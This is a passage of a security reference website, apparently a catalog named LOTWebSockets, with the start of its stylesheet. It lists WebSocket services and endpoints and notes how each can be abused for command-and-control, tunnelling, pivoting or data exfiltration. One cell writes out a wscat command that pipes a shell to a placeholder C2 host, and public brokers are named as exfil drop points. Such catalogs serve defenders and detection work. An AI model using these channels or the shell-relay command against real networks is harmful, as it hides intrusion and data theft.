            <td class="abuse-cell">Move notation as steganographic channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">AWS API Gateway (WebSocket APIs)</td>
            <td class="endpoint-cell"><code>wss://{api-id}.execute-api.{region}.amazonaws.com/{stage}</code></td>
            <td class="abuse-cell">Attacker spins up WS API on amazonaws.com — egress looks like AWS traffic <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">AWS IoT Core (MQTT over WS)</td>
            <td class="endpoint-cell"><code>wss://{endpoint}/mqtt</code> (SigV4)</td>
            <td class="abuse-cell">MQTT C2 riding AWS domain <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Azure Web PubSub</td>
            <td class="endpoint-cell"><code>wss://{host}.webpubsub.azure.com/client/hubs/{hub}</code></td>
            <td class="abuse-cell">Hub = free relay on azure.com <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Azure SignalR Service</td>
            <td class="endpoint-cell"><code>wss://{host}.service.signalr.net/client/?hub=...</code></td>
            <td class="abuse-cell">Negotiate+WS relay <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Azure IoT Hub</td>
            <td class="endpoint-cell"><code>wss://{hub}.azure-devices.net/$iothub/websocket</code></td>
            <td class="abuse-cell">Device shadow/twin C2 <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Firebase Realtime Database</td>
            <td class="endpoint-cell"><code>wss://{project}.firebaseio.com/.ws</code></td>
            <td class="abuse-cell">Anonymous DB writes = exfil store; Google domain <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Firebase Firestore</td>
            <td class="endpoint-cell"><code>wss://firestore.googleapis.com/.../Listen/channel</code></td>
            <td class="abuse-cell">Webchannel listen streams <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Supabase Realtime</td>
            <td class="endpoint-cell"><code>wss://{project}.supabase.co/realtime/v1/websocket</code></td>
            <td class="abuse-cell">Postgres logical replication over WS = relay <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Cloudflare Workers (WebSockets)</td>
            <td class="endpoint-cell"><code>wss://{worker}.{subdomain}.workers.dev</code></td>
            <td class="abuse-cell">Serverless WS C2 on trusted CF domains <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Cloudflare Tunnel</td>
            <td class="endpoint-cell"><code>trycloudflare.com</code> quick tunnels</td>
            <td class="abuse-cell">Free ephemeral inbound tunnel (also serves WS) <span class="dir-tag">(EXT→INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Hasura Cloud / generic GraphQL subscriptions (<code>graphql-ws</code> protocol)</td>
            <td class="endpoint-cell"><code>wss://{host}/v1/graphql</code></td>
            <td class="abuse-cell">Subscription payloads as covert channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">MongoDB Atlas App Services</td>
            <td class="endpoint-cell"><code>wss://realm.mongodb.com</code> watch streams</td>
            <td class="abuse-cell">Change streams as channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Convex / Appwrite Realtime / Nhost / PocketBase / Parse LiveQuery</td>
            <td class="endpoint-cell"><code>wss://{project}.*</code></td>
            <td class="abuse-cell">BaaS realtime channels as relays <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Replit</td>
            <td class="endpoint-cell">IDE <code>wss://</code> + hosted app endpoints</td>
            <td class="abuse-cell">Malware dev/hosting; app WS endpoints as C2 <span class="dir-tag">(INT→EXT / EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">GitHub Codespaces</td>
            <td class="endpoint-cell"><code>wss://*.app.github.dev</code> (forwarded ports)</td>
            <td class="abuse-cell">Port-forwarded WS services on github.dev domains <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">VS Code Tunnels</td>
            <td class="endpoint-cell"><code>wss://*.tunnels.api.visualstudio.com</code></td>
            <td class="abuse-cell"><code>code tunnel</code> = instant remote access; insider pivot <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Gitpod / CodeSandbox / StackBlitz</td>
            <td class="endpoint-cell">workspace <code>wss://</code></td>
            <td class="abuse-cell">Dev workspaces as hosting/pivot <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">code-server (Coder), JupyterHub (see E), JetBrains Remote Dev</td>
            <td class="endpoint-cell"><code>wss://</code></td>
            <td class="abuse-cell">Remote dev environments as C2 foothold <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">ttyd</td>
            <td class="endpoint-cell"><code>wss://{host}:7681</code></td>
            <td class="abuse-cell">Web terminal = direct shell <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">GoTTY / Wetty / WebSSH2 / Sshwifty</td>
            <td class="endpoint-cell"><code>ws(s)://{host}</code></td>
            <td class="abuse-cell">Web shells/SSH bridges <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Apache Guacamole</td>
            <td class="endpoint-cell"><code>wss://{host}/guacamole/websocket-tunnel</code></td>
            <td class="abuse-cell">RDP/SSH/VNC through WS tunnel <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">noVNC / websockify / KasmVNC</td>
            <td class="endpoint-cell"><code>wss://{host}:6080</code></td>
            <td class="abuse-cell">Generic WS↔TCP bridge to ANY internal service (RDP, VNC, databases) <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Jupyter (Lab/Server/Hub)</td>
            <td class="endpoint-cell"><code>wss://{host}/api/kernels/{id}/channels?token=</code></td>
            <td class="abuse-cell">Execute code in kernels via WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">ComfyUI (ML)</td>
            <td class="endpoint-cell"><code>wss://{host}/ws</code></td>
            <td class="abuse-cell">Workflow API over WS; commonly exposed <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Gradio / Streamlit</td>
            <td class="endpoint-cell"><code>wss://{host}/queue/join</code>, <code>/_stcore/stream</code></td>
            <td class="abuse-cell">ML app internals over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Open WebUI / LibreChat (self-hosted AI)</td>
            <td class="endpoint-cell"><code>wss://{host}/socket.io/</code></td>
            <td class="abuse-cell">AI chat UIs = WS-rich pivot <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Code-server</td>
            <td class="endpoint-cell"><code>wss://{host}:8080</code></td>
            <td class="abuse-cell">Full VS Code in browser <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Portainer</td>
            <td class="endpoint-cell"><code>wss://{host}:9443/api/websocket/exec</code></td>
            <td class="abuse-cell">Container exec over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Rancher</td>
            <td class="endpoint-cell"><code>wss://{host}/v3/subscribe</code></td>
            <td class="abuse-cell">Cluster management WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Kubernetes API</td>
            <td class="endpoint-cell"><code>wss://{api}/api/v1/namespaces/{ns}/pods/{pod}/exec</code></td>
            <td class="abuse-cell">kubectl exec/port-forward over WebSocket (K8s 1.31+) <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">LXD/Incus</td>
            <td class="endpoint-cell"><code>wss://{host}:8443/1.0/instances/{name}/exec</code></td>
            <td class="abuse-cell">Container exec/console over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Proxmox VE</td>
            <td class="endpoint-cell"><code>wss://{host}:8006/api2/json/nodes/{n}/{vm}/vncwebsocket</code></td>
            <td class="abuse-cell">VM console over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">oVirt/OpenNebula</td>
            <td class="endpoint-cell">noVNC websockify paths</td>
            <td class="abuse-cell">VM console pivot <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Cockpit</td>
            <td class="endpoint-cell"><code>wss://{host}:9090/cockpit/socket</code></td>
            <td class="abuse-cell">Linux admin channel protocol over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">TrueNAS middlewared</td>
            <td class="endpoint-cell"><code>wss://{host}/websocket</code></td>
            <td class="abuse-cell">Full NAS admin API over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Unraid</td>
            <td class="endpoint-cell">webGUI WS</td>
            <td class="abuse-cell">Admin operations over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Teleport / Boundary</td>
            <td class="endpoint-cell"><code>wss://{proxy}:3080</code></td>
            <td class="abuse-cell">Infra access proxy abuse <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Traefik dashboard</td>
            <td class="endpoint-cell"><code>wss://{host}:8080/api</code></td>
            <td class="abuse-cell">Realtime API over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Uptime Kuma</td>
            <td class="endpoint-cell"><code>wss://{host}:3001/socket.io/</code></td>
            <td class="abuse-cell">Status push over WS; widely exposed <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Grafana (Live)</td>
            <td class="endpoint-cell"><code>wss://{host}/api/live/ws</code></td>
            <td class="abuse-cell">Live push + data source abuse <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Netdata</td>
            <td class="endpoint-cell"><code>wss://{host}:19999</code></td>
            <td class="abuse-cell">Metrics/alarms over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Sonarr/Radarr/Lidarr/Readarr/Prowlarr/Bazarr</td>
            <td class="endpoint-cell">SignalR <code>wss://{host}/signalr</code></td>
            <td class="abuse-cell">*Arr app control channels <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Overseerr/Jellyseerr</td>
            <td class="endpoint-cell"><code>wss://{host}/socket.io/</code></td>
            <td class="abuse-cell">Media request app pivot <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Tautulli</td>
            <td class="endpoint-cell"><code>wss://{host}:8181</code></td>
            <td class="abuse-cell">Plex monitor pivot <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Jellyfin / Emby</td>
            <td class="endpoint-cell"><code>wss://{host}:8096/socket</code></td>
            <td class="abuse-cell">Media server WS API <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Kodi</td>
            <td class="endpoint-cell"><code>ws://{host}:9090/jsonrpc</code></td>
            <td class="abuse-cell">JSON-RPC control <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Plex</td>
            <td class="endpoint-cell"><code>wss://app.plex.tv</code>, local <code>wss://{host}:32400/websockets/notifications</code></td>
            <td class="abuse-cell">Server control channel <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Immich</td>
            <td class="endpoint-cell"><code>wss://{host}/api/socket.io/</code></td>
            <td class="abuse-cell">Photo app WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Paperless-ngx / Ghostfolio</td>
            <td class="endpoint-cell">status WS</td>
            <td class="abuse-cell">Doc/finance app pivots <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Vaultwarden</td>
            <td class="endpoint-cell"><code>wss://{host}/notifications/hub</code></td>
            <td class="abuse-cell">Sync hub (SignalR) <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Bitwarden</td>
            <td class="endpoint-cell"><code>wss://notifications.bitwarden.net/hub</code></td>
            <td class="abuse-cell">Cloud sync hub <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">Home Assistant</td>
            <td class="endpoint-cell"><code>wss://{host}:8123/api/websocket</code></td>
            <td class="abuse-cell">Full HA control = smart-home C2; often exposed <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Homebridge</td>
            <td class="endpoint-cell">UI WS</td>
            <td class="abuse-cell">Same model <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Domoticz</td>
            <td class="endpoint-cell">WS API</td>
            <td class="abuse-cell">Home automation pivot <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Node-RED</td>
            <td class="endpoint-cell"><code>wss://{host}:1880/comms</code> (+ editor)</td>
            <td class="abuse-cell">Flow editor = code execution <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Loxone Miniserver</td>
            <td class="endpoint-cell"><code>wss://{host}</code></td>
            <td class="abuse-cell">Building automation control <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">UniFi Network Controller</td>
            <td class="endpoint-cell"><code>wss://{host}:8443/wss/...</code></td>
            <td class="abuse-cell">Network gear control over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">OctoPrint</td>
            <td class="endpoint-cell"><code>wss://{host}:5000</code> (sockjs)</td>
            <td class="abuse-cell">3D printer host = RPi foothold <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Moonraker (Klipper)</td>
            <td class="endpoint-cell"><code>wss://{host}:7125/websocket</code></td>
            <td class="abuse-cell">Printer API over WS <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Duet3D / Mainsail</td>
            <td class="endpoint-cell"><code>wss://{host}</code></td>
            <td class="abuse-cell">Printer control channel <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Public MQTT brokers over WS (EMQX <code>wss://broker.emqx.io:8084/mqtt</code>, HiveMQ <code>wss://broker.hivemq.com:8884/mqtt</code>, Mosquitto test <code>ws://test.mosquitto.org:8081</code>)</td>
            <td class="endpoint-cell"><code>/mqtt</code> paths</td>
            <td class="abuse-cell">Anonymous pub/sub = classic exfil rendezvous <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Adafruit IO</td>
            <td class="endpoint-cell"><code>wss://io.adafruit.com</code></td>
            <td class="abuse-cell">Free IoT cloud pub/sub with API key <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">ThingSpeak / Blynk / Particle / Arduino IoT</td>
            <td class="endpoint-cell"><code>wss://</code> feeds</td>
            <td class="abuse-cell">IoT cloud channels as exfil <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Binance</td>
            <td class="endpoint-cell"><code>wss://stream.binance.com:9443/ws</code></td>
            <td class="abuse-cell">Subscribe to book/ticker as covert carrier <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Coinbase Exchange</td>
            <td class="endpoint-cell"><code>wss://ws-feed.exchange.coinbase.com</code></td>
            <td class="abuse-cell">Same <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Kraken</td>
            <td class="endpoint-cell"><code>wss://ws.kraken.com</code></td>
            <td class="abuse-cell">Same <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">OKX / Bybit / Bitstamp / Bitfinex / Gemini / Crypto.com / KuCoin</td>
            <td class="endpoint-cell"><code>wss://ws.*</code></td>
            <td class="abuse-cell">Same model across exchanges <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">TradingView</td>
            <td class="endpoint-cell"><code>wss://data.tradingview.com</code></td>
            <td class="abuse-cell">Charting socket as carrier <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">Polygon.io / Finnhub / Intrinio / OANDA</td>
            <td class="endpoint-cell"><code>wss://socket.*</code></td>
            <td class="abuse-cell">Financial WS APIs as camouflage <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">wstunnel</td>
            <td class="endpoint-cell"><code>wss://</code></td>
            <td class="abuse-cell">TCP/UDP tunnel over WS <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">wssocks</td>
            <td class="endpoint-cell"><code>wss://</code></td>
            <td class="abuse-cell">SOCKS5 proxy over WS <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">gost</td>
            <td class="endpoint-cell">websocket transport</td>
            <td class="abuse-cell">Multi-protocol tunneling <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">frp</td>
            <td class="endpoint-cell"><code>transport.protocol=websocket</code></td>
            <td class="abuse-cell">Reverse proxy with WS transport <span class="dir-tag">(EXT→INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">websockify</td>
            <td class="endpoint-cell"><code>wss://</code></td>
            <td class="abuse-cell">Bridge any internal TCP service to the web <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">ngrok</td>
            <td class="endpoint-cell"><code>wss://*.ngrok.io</code>, <code>*.ngrok-free.app</code></td>
            <td class="abuse-cell">Instant public WS endpoints <span class="dir-tag">(EXT→INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Cloudflare Tunnel (cloudflared)</td>
            <td class="endpoint-cell">HTTPS/WS to CF edge</td>
            <td class="abuse-cell">Free inbound tunnels incl. WS <span class="dir-tag">(EXT→INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Tailscale DERP relays</td>
            <td class="endpoint-cell"><code>wss://derp.tailscale.com</code></td>
            <td class="abuse-cell">Encrypted relay egress (insider with tailnet access) <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Tor Snowflake</td>
            <td class="endpoint-cell">WebSocket (turbotunnel)</td>
            <td class="abuse-cell">Pluggable transport riding volunteer WS proxies <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">(Footnote) chisel, rathole, bore</td>
            <td class="endpoint-cell">*not* WS</td>
            <td class="abuse-cell">Frequently confused with WS tunnels — chisel is HTTP-based, rathole uses Noise <span class="dir-tag">(—)</span></td>
            <td><span class="status-badge status-note">Note</span></td>
        </tr>
        <tr>
            <td class="name-cell">Mythic</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">WebSocket C2 profiles (agents over <code>wss://</code>); MQTT-over-WebSocket profile (Tyche browser agent) <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Sliver</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Community WSS listeners/implants <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Cobalt Strike</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">External C2 + community WebSocket beacon bridges (Aggressor scripts) <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">DeimosC2</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">WebSocket API comms (deprecated, known XSS CVE-2025-26244) <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Pupy</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell"><code>ws</code> transport option <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Browser-based agents (Mythic Tyche, XSS→WSS C2)</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Injected JS opens <code>wss://</code> from victim browser <span class="dir-tag">(EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell"><code>wscat</code> (npm)</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Pipe interactive shell through WS: `wscat -c wss://c2 \\ <span class="dir-tag">(cmd`)</span></td>
            <td><span class="status-badge status-note">INT</span></td>
        </tr>
        <tr>
            <td class="name-cell"><code>websocat</code></td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Universal WS client: stdin/stdout relay, socks proxy chains <span class="dir-tag">(INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Python <code>websockets</code> / <code>websocket-client</code></td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">One-liner C2 beacons <span class="dir-tag">(INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Node.js <code>ws</code></td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Same <span class="dir-tag">(INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">PowerShell <code>System.Net.WebSockets.ClientWebSocket</code></td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Fileless C2 in-memory <span class="dir-tag">(INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">curl ≥8.10 (experimental <code>--ws</code>)</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Scriptable WS from LOLBin <span class="dir-tag">(INT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Any modern browser</td>
            <td class="endpoint-cell"></td>
            <td class="abuse-cell">Injected page/tab opens persistent <code>wss://</code>; user-side exfil without malware <span class="dir-tag">(INT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">SocketsBay</td>
            <td class="endpoint-cell"><code>wss://socketsbay.com/*</code></td>
            <td class="abuse-cell">Free public WebSocket test/echo channels; usable as an anonymous relay or dead drop <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Yjs</td>
            <td class="endpoint-cell"><code>wss://demos.yjs.dev/*</code></td>
            <td class="abuse-cell">Public CRDT sync demo server; shared document "rooms" usable as a low-bandwidth covert channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
    </tbody>
</table>
</div>

</main>

<footer>
    <a href="index.html">LOTWebSockets</a> · Created by <a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank" rel="noopener">Kamran Saifullah</a>
</footer>

</body>
</html>
---- assets/site.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=JetBrains+Mono:wght@400;500&display=swap');

*, *::before, *::after {
    box-sizing: border-box;
}

body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    min-height: 100vh;
    color: #fff;
    background: #050508;
    overflow-x: hidden;
}

body::before {
    content: "";
    position: fixed;
    inset: 0;
    background:
        radial-gradient(ellipse 80% 50% at 50% -20%, rgba(0, 204, 255, 0.18), transparent),
        radial-gradient(ellipse 60% 40% at 100% 50%, rgba(0, 120, 180, 0.08), transparent),
        radial-gradient(ellipse 50% 30% at 0% 80%, rgba(0, 204, 255, 0.06), transparent),
        linear-gradient(160deg, #000 0%, #121218 45%, #0a0a0f 100%);
    z-index: -2;
}

body::after {
    content: "";
    position: fixed;
    inset: 0;
    background-image:
        linear-gradient(rgba(0, 204, 255, 0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(0, 204, 255, 0.03) 1px, transparent 1px);
    background-size: 48px 48px;
    mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, black, transparent);
    z-index: -1;
    pointer-events: none;
}

a.inline-link {
    color: #00ccff;
    text-decoration: none;
    font-weight: 500;
}

a.inline-link:hover {
    color: #66ffff;
}

/* ——— Nav ——— */
nav {
    text-align: center;
    width: 100%;
    padding: 20px 0;
    background: rgba(0, 0, 0, 0.85);
    backdrop-filter: blur(12px);
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.5);
    position: sticky;
    top: 0;
    z-index: 20;
}

nav a {
    margin: 0 12px;
    color: #00ccff;
    text-decoration: none;
    font-size: 1rem;
    font-weight: 700;
    transition: color 0.25s ease;
}

nav a.github-star-link {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 6px 10px;
    border: 1px solid rgba(0, 204, 255, 0.45);
    border-radius: 6px;
    background: rgba(0, 204, 255, 0.1);
}

nav a.github-star-link:hover,
nav a.github-star-link:focus-visible {
    color: #66ffff;
    border-color: #66ffff;
    background: rgba(0, 204, 255, 0.18);
}

nav a:hover,
nav a.active {
    color: #66ffff;
}

/* ——— Layout ——— */
.page {
    max-width: 1060px;
    margin: 0 auto;
    padding: 40px 24px 56px;
    width: 100%;
}

.catalog-page {
    max-width: 1100px;
}

/* ——— Buttons ——— */
.btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 22px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 0.95rem;
    text-decoration: none;
